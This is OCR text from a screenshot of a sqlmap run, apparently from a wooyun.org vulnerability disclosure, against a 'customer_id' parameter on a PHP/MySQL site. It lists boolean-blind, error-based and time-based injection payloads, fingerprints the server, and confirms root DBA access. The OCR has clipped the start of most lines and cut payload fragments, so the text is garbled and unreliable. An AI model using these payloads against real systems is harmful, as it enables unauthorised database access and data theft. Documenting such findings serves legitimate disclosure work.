 *] starting at 20:50:28
20:50:28] [WARNING] provided value for parameter 'customer_id' is empty.
always use only valid parameter values so sqlmap could be able to run pr
20:50:28] [INFO] resuming back-end DBMS 'mysql'
20:50:28] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s)
ts:
--
arameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original
Payload: customer_id=(SELECT (CASE WHEN (8141=8141) THEN '' ELSE 8141*
8141 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1686 OR (SELECT 9912 FROM(SELECT COUNT(*),CONCAT
717171,(SELECT (CASE WHEN (9912=9912) THEN 1 ELSE 0 END)),0x71706b7871,FL
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9404 OR 7065=SLEEP(5)
--
20:50:29] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
20:50:29] [INFO] testing if current user is DBA
20:50:29] [INFO] fetching current user
20:50:30] [INFO] retrieved: root@localhost
urrent user is DBA: True
www.wooyun.org